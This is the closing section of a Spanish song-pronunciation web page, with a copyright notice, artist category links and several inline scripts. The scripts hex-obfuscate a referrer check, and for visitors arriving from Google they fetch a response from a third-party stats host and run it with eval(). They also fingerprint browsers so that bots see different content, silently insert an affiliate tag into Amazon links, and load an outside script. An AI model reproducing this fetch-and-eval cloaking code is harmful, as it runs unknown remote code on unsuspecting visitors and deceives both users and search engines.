kuld</p> <br/>  <!---tag:Victoria Monet--->							<img src="https://img.youtube.com/vi/KdJ-Qwu3y4Y/0.jpg" loading="lazy" async="true" alt="Pronunciación de la canción On My Mama - Victoria Monet">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#3b59524f5e5758534e437b425a535454155e48"><span class="__cf_email__" data-cfemail="385a514c5d545b504d40784159505757165d4b">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#bedcd7cadbd2ddd6cbc6fec7dfd6d1d190dbcd"><span class="__cf_email__" data-cfemail="bedcd7cadbd2ddd6cbc6fec7dfd6d1d190dbcd">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=36117&from=cancionespronunciacion.com&id=99')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/time-after-time/' alt='Pronunciación de la canción Time After Time - Cyndi Lauper'><h2>Pronunciación de la canción Time After Time - Cyndi Lauper</h2></a></li><li><a href='/dont-let-me-down/' alt='Pronunciación de la canción Dont Let Me Down - The Beatles'><h2>Pronunciación de la canción Dont Let Me Down - The Beatles</h2></a></li><li><a href='/wellerman/' alt='Pronunciación de la canción Wellerman - Nathan Evans'><h2>Pronunciación de la canción Wellerman - Nathan Evans</h2></a></li><li><a href='/youre-the-one-that-i-want/' alt='Pronunciación de la canción Youre The One That I Want - Grease'><h2>Pronunciación de la canción Youre The One That I Want - Grease</h2></a></li><li><a href='/zombie/' alt='Pronunciación de la canción Zombie - The Cranberries'><h2>Pronunciación de la canción Zombie - The Cranberries</h2></a></li><li><a href='/freak-the-freak-out/' alt='Pronunciación de la canción Freak The Freak Out - Victoria Justice'><h2>Pronunciación de la canción Freak The Freak Out - Victoria Justice</h2></a></li><li><a href='/queen-of-disaster/' alt='Pronunciación de la canción Queen Of Disaster - Lana Del Rey'><h2>Pronunciación de la canción Queen Of Disaster - Lana Del Rey</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cancionespronunciacion.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2017" style="color: #fff;">2017</a>

            
                <a href="/categoria/2018" style="color: #fff;">2018</a>

            
                <a href="/categoria/2019" style="color: #fff;">2019</a>

            
                <a href="/categoria/2020" style="color: #fff;">2020</a>

            
                <a href="/categoria/2023" style="color: #fff;">2023</a>

            
                <a href="/categoria/24kgoldn" style="color: #fff;">24kgoldn</a>

            
                <a href="/categoria/a-great-big-world" style="color: #fff;">a great big world</a>

            
                <a href="/categoria/ac-dc" style="color: #fff;">ac dc</a>

            
                <a href="/categoria/adele" style="color: #fff;">adele</a>

            
                <a href="/categoria/aimee-carty" style="color: #fff;">aimee carty</a>

            
                <a href="/categoria/ajr" style="color: #fff;">ajr</a>

            
                <a href="/categoria/amy-winehouse" style="color: #fff;">amy winehouse</a>

            
                <a href="/categoria/anne-marie" style="color: #fff;">anne marie</a>

            
                <a href="/categoria/aretha-franklin" style="color: #fff;">aretha franklin</a>

            
                <a href="/categoria/ariana-grande" style="color: #fff;">ariana grande</a>

            
                <a href="/categoria/ashe" style="color: #fff;">ashe</a>

            
                <a href="/categoria/atb" style="color: #fff;">atb</a>

            
                <a href="/categoria/ava-max" style="color: #fff;">ava max</a>

            
                <a href="/categoria/avicii" style="color: #fff;">avicii</a>

            
                <a href="/categoria/backstreet-boys" style="color: #fff;">backstreet boys</a>

            
                <a href="/categoria/bastille" style="color: #fff;">bastille</a>

            
                <a href="/categoria/bebe-rexha" style="color: #fff;">bebe rexha</a>

            
                <a href="/categoria/benny-blanco" style="color: #fff;">benny blanco</a>

            
                <a href="/categoria/benson-boone" style="color: #fff;">benson boone</a>

            
                <a href="/categoria/beyonce" style="color: #fff;">beyonce</a>

            
                <a href="/categoria/bill-withers" style="color: #fff;">bill withers</a>

            
                <a href="/categoria/billie-eilish" style="color: #fff;">billie eilish</a>

            
                <a href="/categoria/billy-joel" style="color: #fff;">billy joel</a>

            
                <a href="/categoria/bob-marley" style="color: #fff;">bob marley</a>

            
                <a href="/categoria/bruce-springsteen" style="color: #fff;">bruce springsteen</a>

            
                <a href="/categoria/bruno-mars" style="color: #fff;">bruno mars</a>

            
                <a href="/categoria/calvin-harris" style="color: #fff;">calvin harris</a>

            
                <a href="/categoria/cardi-b" style="color: #fff;">cardi b</a>

            
                <a href="/categoria/cat-janice" style="color: #fff;">cat janice</a>

            
                <a href="/categoria/celine-dion" style="color: #fff;">celine dion</a>

            
                <a href="/categoria/charli-xcx" style="color: #fff;">charli xcx</a>

            
                <a href="/categoria/cheat-codes" style="color: #fff;">cheat codes</a>

            
                <a href="/categoria/christina-perri" style="color: #fff;">christina perri</a>

            
                <a href="/categoria/clean-bandit" style="color: #fff;">clean bandit</a>

            
                <a href="/categoria/connor-price" style="color: #fff;">connor price</a>

            
                <a href="/categoria/cordelia" style="color: #fff;">cordelia</a>

            
                <a href="/categoria/counting-crows" style="color: #fff;">counting crows</a>

            
                <a href="/categoria/creedence-clearwater-revival" style="color: #fff;">creedence clearwater revival</a>

            
                <a href="/categoria/cupid" style="color: #fff;">cupid</a>

            
                <a href="/categoria/david-bowie" style="color: #fff;">david bowie</a>

            
                <a href="/categoria/dean-lewis" style="color: #fff;">dean lewis</a>

            
                <a href="/categoria/demi-lovato" style="color: #fff;">demi lovato</a>

            
                <a href="/categoria/destinys-child" style="color: #fff;">destinys child</a>

            
                <a href="/categoria/dire-straits" style="color: #fff;">dire straits</a>

            
                <a href="/categoria/disclosure" style="color: #fff;">disclosure</a>

            
                <a href="/categoria/doja-cat" style="color: #fff;">doja cat</a>

            
                <a href="/categoria/don-mclean" style="color: #fff;">don mclean</a>

            
                <a href="/categoria/drake" style="color: #fff;">drake</a>

            
                <a href="/categoria/dua-lipa" style="color: #fff;">dua lipa</a>

            
                <a href="/categoria/ed-sheeran" style="color: #fff;">ed sheeran</a>

            
                <a href="/categoria/elton-john" style="color: #fff;">elton john</a>

            
                <a href="/categoria/eminem" style="color: #fff;">eminem</a>

            
                <a href="/categoria/eric-carmen" style="color: #fff;">eric carmen</a>

            
                <a href="/categoria/fifty-fifty" style="color: #fff;">fifty fifty</a>

            
                <a href="/categoria/foreigner" style="color: #fff;">foreigner</a>

            
                <a href="/categoria/forest-blakk" style="color: #fff;">forest blakk</a>

            
                <a href="/categoria/foster-the-people" style="color: #fff;">foster the people</a>

            
                <a href="/categoria/fun" style="color: #fff;">fun</a>

            
                <a href="/categoria/gayle" style="color: #fff;">gayle</a>

            
                <a href="/categoria/george-ezra" style="color: #fff;">george ezra</a>

            
                <a href="/categoria/giveon" style="color: #fff;">giveon</a>

            
                <a href="/categoria/gucci-mane" style="color: #fff;">gucci mane</a>

            
                <a href="/categoria/harry-styles" style="color: #fff;">harry styles</a>

            
                <a href="/categoria/hazbin-hotel" style="color: #fff;">hazbin hotel</a>

            
                <a href="/categoria/he-is-we" style="color: #fff;">he is we</a>

            
                <a href="/categoria/imagine-dragons" style="color: #fff;">imagine dragons</a>

            
                <a href="/categoria/james-hype" style="color: #fff;">james hype</a>

            
                <a href="/categoria/jason-derulo" style="color: #fff;">jason derulo</a>

            
                <a href="/categoria/jennifer-lopez" style="color: #fff;">jennifer lopez</a>

            
                <a href="/categoria/jessie-murph" style="color: #fff;">jessie murph</a>

            
                <a href="/categoria/joe-cocker" style="color: #fff;">joe cocker</a>

            
                <a href="/categoria/joel-corry" style="color: #fff;">joel corry</a>

            
                <a href="/categoria/john-lennon" style="color: #fff;">john lennon</a>

            
                <a href="/categoria/john-summit" style="color: #fff;">john summit</a>

            
                <a href="/categoria/johnny-cash" style="color: #fff;">johnny cash</a>

            
                <a href="/categoria/jonas-brothers" style="color: #fff;">jonas brothers</a>

            
                <a href="/categoria/jungle" style="color: #fff;">jungle</a>

            
                <a href="/categoria/justin-bieber" style="color: #fff;">justin bieber</a>

            
                <a href="/categoria/justin-timberlake" style="color: #fff;">justin timberlake</a>

            
                <a href="/categoria/kacey-musgraves" style="color: #fff;">kacey musgraves</a>

            
                <a href="/categoria/kali-uchis" style="color: #fff;">kali uchis</a>

            
                <a href="/categoria/katy-perry" style="color: #fff;">katy perry</a>

            
                <a href="/categoria/khalid" style="color: #fff;">khalid</a>

            
                <a href="/categoria/kygo" style="color: #fff;">kygo</a>

            
                <a href="/categoria/lady-gaga" style="color: #fff;">lady gaga</a>

            
                <a href="/categoria/lany" style="color: #fff;">lany</a>

            
                <a href="/categoria/lil-nas-x" style="color: #fff;">lil nas x</a>

            
                <a href="/categoria/little-mix" style="color: #fff;">little mix</a>

            
                <a href="/categoria/lizzo" style="color: #fff;">lizzo</a>

            
                <a href="/categoria/lorde" style="color: #fff;">lorde</a>

            
                <a href="/categoria/lukas-graham" style="color: #fff;">lukas graham</a>

            
                <a href="/categoria/luke-combs" style="color: #fff;">luke combs</a>

            
                <a href="/categoria/mabel" style="color: #fff;">mabel</a>

            
                <a href="/categoria/machine-gun-kelly" style="color: #fff;">machine gun kelly</a>

            
                <a href="/categoria/maren-morris" style="color: #fff;">maren morris</a>

            
                <a href="/categoria/mark-ronson" style="color: #fff;">mark ronson</a>

            
                <a href="/categoria/marshmello" style="color: #fff;">marshmello</a>

            
                <a href="/categoria/martin-garrix" style="color: #fff;">martin garrix</a>

            
                <a href="/categoria/marvin-gaye" style="color: #fff;">marvin gaye</a>

            
                <a href="/categoria/masked-wolf" style="color: #fff;">masked wolf</a>

            
                <a href="/categoria/max" style="color: #fff;">max</a>

            
                <a href="/categoria/megan-thee-stallion" style="color: #fff;">megan thee stallion</a>

            
                <a href="/categoria/meghan-trainor" style="color: #fff;">meghan trainor</a>

            
                <a href="/categoria/michael-jackson" style="color: #fff;">michael jackson</a>

            
                <a href="/categoria/miley-cyrus" style="color: #fff;">miley cyrus</a>

            
                <a href="/categoria/mitski" style="color: #fff;">mitski</a>

            
                <a href="/categoria/morgan-wallen" style="color: #fff;">morgan wallen</a>

            
                <a href="/categoria/nat-king-cole" style="color: #fff;">nat king cole</a>

            
                <a href="/categoria/natalie-imbruglia" style="color: #fff;">natalie imbruglia</a>

            
                <a href="/categoria/natasha-bedingfield" style="color: #fff;">natasha bedingfield</a>

            
                <a href="/categoria/navidad" style="color: #fff;">navidad</a>

            
                <a href="/categoria/nf" style="color: #fff;">nf</a>

            
                <a href="/categoria/niall-horan" style="color: #fff;">niall horan</a>

            
                <a href="/categoria/nicki-minaj" style="color: #fff;">nicki minaj</a>

            
                <a href="/categoria/nirvana" style="color: #fff;">nirvana</a>

            
                <a href="/categoria/noah-cyrus" style="color: #fff;">noah cyrus</a>

            
                <a href="/categoria/oasis" style="color: #fff;">oasis</a>

            
                <a href="/categoria/olivia-rodrigo" style="color: #fff;">olivia rodrigo</a>

            
                <a href="/categoria/one-direction" style="color: #fff;">one direction</a>

            
                <a href="/categoria/panic-at-the-disco" style="color: #fff;">panic at the disco</a>

            
                <a href="/categoria/paul-russell" style="color: #fff;">paul russell</a>

            
                <a href="/categoria/paul-woolford" style="color: #fff;">paul woolford</a>

            
                <a href="/categoria/peliculas" style="color: #fff;">peliculas</a>

            
                <a href="/categoria/pentatonix" style="color: #fff;">pentatonix</a>

            
                <a href="/categoria/pink-floyd" style="color: #fff;">pink floyd</a>

            
                <a href="/categoria/pink" style="color: #fff;">pink</a>

            
                <a href="/categoria/plain-white-ts" style="color: #fff;">plain white ts</a>

            
                <a href="/categoria/post-malone" style="color: #fff;">post malone</a>

            
                <a href="/categoria/powfu" style="color: #fff;">powfu</a>

            
                <a href="/categoria/pretenders" style="color: #fff;">pretenders</a>

            
                <a href="/categoria/queen" style="color: #fff;">queen</a>

            
                <a href="/categoria/radiohead" style="color: #fff;">radiohead</a>

            
                <a href="/categoria/red-hot-chili-peppers" style="color: #fff;">red hot chili peppers</a>

            
                <a href="/categoria/regard" style="color: #fff;">regard</a>

            
                <a href="/categoria/renee-rapp" style="color: #fff;">renee rapp</a>

            
                <a href="/categoria/rihanna" style="color: #fff;">rihanna</a>

            
                <a href="/categoria/rita-ora" style="color: #fff;">rita ora</a>

            
                <a href="/categoria/ritt-momney" style="color: #fff;">ritt momney</a>

            
                <a href="/categoria/robyn" style="color: #fff;">robyn</a>

            
                <a href="/categoria/rock-city" style="color: #fff;">rock city</a>

            
                <a href="/categoria/sam-smith" style="color: #fff;">sam smith</a>

            
                <a href="/categoria/saweetie" style="color: #fff;">saweetie</a>

            
                <a href="/categoria/sean-paul" style="color: #fff;">sean paul</a>

            
                <a href="/categoria/sebastian-yatra" style="color: #fff;">sebastian yatra</a>

            
                <a href="/categoria/selena-gomez" style="color: #fff;">selena gomez</a>

            
                <a href="/categoria/selena" style="color: #fff;">selena</a>

            
                <a href="/categoria/shakira" style="color: #fff;">shakira</a>

            
                <a href="/categoria/shawn-mendes" style="color: #fff;">shawn mendes</a>

            
                <a href="/categoria/sigala" style="color: #fff;">sigala</a>

            
                <a href="/categoria/silk-city" style="color: #fff;">silk city</a>

            
                <a href="/categoria/smash-mouth" style="color: #fff;">smash mouth</a>

            
                <a href="/categoria/snap" style="color: #fff;">snap</a>

            
                <a href="/categoria/sophie-ellis-bextor" style="color: #fff;">sophie ellis bextor</a>

            
                <a href="/categoria/stevie-wonder" style="color: #fff;">stevie wonder</a>

            
                <a href="/categoria/sting" style="color: #fff;">sting</a>

            
                <a href="/categoria/surfaces" style="color: #fff;">surfaces</a>

            
                <a href="/categoria/sza" style="color: #fff;">sza</a>

            
                <a href="/categoria/taylor-swift" style="color: #fff;">taylor swift</a>

            
                <a href="/categoria/teddy-swims" style="color: #fff;">teddy swims</a>

            
                <a href="/categoria/the-animals" style="color: #fff;">the animals</a>

            
                <a href="/categoria/the-band" style="color: #fff;">the band</a>

            
                <a href="/categoria/the-beach-boys" style="color: #fff;">the beach boys</a>

            
                <a href="/categoria/the-beatles" style="color: #fff;">the beatles</a>

            
                <a href="/categoria/the-chainsmokers" style="color: #fff;">the chainsmokers</a>

            
                <a href="/categoria/the-clash" style="color: #fff;">the clash</a>

            
                <a href="/categoria/the-kid-laroi" style="color: #fff;">the kid laroi</a>

            
                <a href="/categoria/the-killers" style="color: #fff;">the killers</a>

            
                <a href="/categoria/the-mamas-y-the-papas" style="color: #fff;">the mamas y the papas</a>

            
                <a href="/categoria/the-rolling-stones" style="color: #fff;">the rolling stones</a>

            
                <a href="/categoria/the-weeknd" style="color: #fff;">the weeknd</a>

            
                <a href="/categoria/thirty-seconds-to-mars" style="color: #fff;">thirty seconds to mars</a>

            
                <a href="/categoria/tiesto" style="color: #fff;">tiesto</a>

            
                <a href="/categoria/tlc" style="color: #fff;">tlc</a>

            
                <a href="/categoria/tom-petty" style="color: #fff;">tom petty</a>

            
                <a href="/categoria/topic" style="color: #fff;">topic</a>

            
                <a href="/categoria/train" style="color: #fff;">train</a>

            
                <a href="/categoria/travis-scott" style="color: #fff;">travis scott</a>

            
                <a href="/categoria/troye-sivan" style="color: #fff;">troye sivan</a>

            
                <a href="/categoria/twenty-one-pilots" style="color: #fff;">twenty one pilots</a>

            
                <a href="/categoria/twice" style="color: #fff;">twice</a>

            
                <a href="/categoria/u2" style="color: #fff;">u2</a>

            
                <a href="/categoria/usa-for-africa" style="color: #fff;">usa for africa</a>

            
                <a href="/categoria/van-morrison" style="color: #fff;">van morrison</a>

            
                <a href="/categoria/whitney-houston" style="color: #fff;">whitney houston</a>

            
                <a href="/categoria/wizkid" style="color: #fff;">wizkid</a>

            
                <a href="/categoria/yg-marley" style="color: #fff;">yg marley</a>

            
                <a href="/categoria/zayn" style="color: #fff;">zayn</a>

            
                <a href="/categoria/zedd" style="color: #fff;">zedd</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cancionespronunciacion.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#ea88859e838085848683848faa8d878b8386c4898587" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cancionespronunciacion.com/",
					"website_privacy_policy_url": "https://cancionespronunciacion.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Pronunciaci%C3%B3n+de+la+canci%C3%B3n+On+My+Mama+-+Victoria+Monet", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6d20dc6563a49dba90382905fca456b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
